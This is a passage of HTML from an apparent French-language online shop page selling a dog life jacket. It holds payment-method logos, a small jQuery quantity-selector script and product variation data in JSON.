    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="8740787552597" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8740787552597,"title":"Gilet de sauvetage - Collection 2023","handle":"gilet-de-sauvetage-collection-2023","description":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003eVous aimez pratiquer des activités aquatiques avec votre chien ? \u003c\/strong\u003e \u003c\/h1\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003esont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cform class=\"variations_form cart\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"43740\" data-product_variations='[{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43776,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43777,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 